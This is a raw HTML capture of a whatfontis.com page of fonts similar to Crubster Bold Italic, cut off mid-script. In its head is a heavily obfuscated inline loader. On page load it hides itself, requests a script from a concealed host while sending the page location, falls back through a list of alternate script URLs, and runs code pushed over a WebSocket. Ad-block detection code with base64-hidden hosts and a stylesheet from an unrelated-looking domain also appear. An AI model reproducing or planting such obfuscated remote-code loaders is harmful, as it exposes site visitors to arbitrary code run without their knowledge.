

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/NMY_Crubster-Bold-Italic.similar
body_size: 43404
content:
<!doctype html>
<html lang="en">
<head>
	<title>Similar free fonts and alternative for Crubster Bold Italic</title>
	<meta name="description" content="Similar free fonts and alternative for Crubster Bold Italic - ELITE MIND Italic, ELITE MIND Bold Italic, ELITE MIND Bold Italic, DisposableDigi BB Bold Italic">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Similar Fonts for this image" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/NMY_Crubster-Bold-ItalicA.png" />
	<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css" media="print" onload="this.media='all'">
<noscript>
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.css">
  <link rel="stylesheet" href="https://d1ly52g9wjvbd2.cloudfront.net/css/ion.rangeSlider.skinHTML5.css">
</noscript>
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let 